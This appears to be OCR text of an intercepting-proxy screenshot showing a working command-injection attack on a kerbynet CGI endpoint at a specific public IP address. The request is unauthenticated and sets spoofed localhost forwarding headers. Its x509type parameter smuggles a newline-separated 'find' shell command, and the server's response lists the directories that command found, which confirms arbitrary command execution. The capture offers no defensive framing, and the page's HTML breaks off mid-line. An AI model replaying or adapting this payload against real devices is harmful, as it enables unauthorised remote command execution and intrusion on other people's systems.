 Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Afind%20/%20-type%20d%20-name%20%22*startup*%22%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 11:49:24 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1641
10
11 /DB/_DB.001/var/register/system/startup
12 /Database/var/register/system/startup
13 /DB/_DB.001/var/register/system/startup
14 /Database/var/register/system/startup
15 <html>
16 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
17 <title>
X509 View
</title>
18 <script>
19 function x509export() {
20 if ("command not found".lastIndexOf("OK")>-1) {
21 document.data.Action.value="x509export";
22 document.data.submit();
23 }
else {
24 alert("This operation is possible only if the certificate is vali
25 }
26 }